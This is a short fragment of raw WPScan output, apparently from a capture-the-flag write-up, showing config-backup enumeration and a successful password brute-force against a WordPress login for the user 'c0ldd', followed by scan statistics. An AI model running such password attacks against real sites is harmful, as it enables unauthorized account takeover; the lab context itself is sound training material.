 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:01:03 <=====================================================================
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd /
Trying c0ldd / franklin Time: 00:03:23 <
[!] Valid Combinations Found:
| Username: c0ldd, Password:
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jul 18 22:47:11 2021
[+] Requests Done: 1554
[+] Cached Requests: 4
[+] Data Sent: 528.64 KB
[+] Data Received: 18.57 MB
[+] Memory used: 225.195 MB
[+] Elapsed time: 00:04:49